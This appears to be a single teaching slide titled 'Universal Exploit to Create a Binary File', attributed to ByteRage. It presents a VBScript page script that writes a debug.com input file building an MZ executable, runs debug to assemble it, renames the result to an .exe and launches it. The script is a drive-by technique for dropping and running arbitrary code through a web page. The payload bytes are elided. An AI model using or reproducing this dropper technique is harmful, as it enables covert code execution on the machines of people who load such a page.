

# Universal Exploit to Create a Binary File
From ByteRage’s exploit code

<script language=vbs>
Set fso = CreateObject("Scripting.FileSystemObject")
Set f = fso.CreateTextFile("sweetlie.txt", true)
f.WriteLine("Nsweetlie.dat")		‘ file name
f.WriteLine("A")
f.WriteLine("DW 5A4D 0090 0003 0000 0004 0000 FFFF 0000 00B8 0000 0000 0000 0040 0000 0000") ‘ file contents
…
f.WriteLine("")
f.WriteLine("R CX")
f.WriteLine("001E")			‘ file size
f.WriteLine("W")
f.WriteLine("Q")
f.Close
Set shell = CreateObject("WScript.Shell")
shell.Run “cmd /c debug.com < sweetlie.txt",true,1
shell.Run "cmd /c ren sweetlie.dat sweetlie.exe",true,1
shell.Run "sweetlie.exe"
</script>

37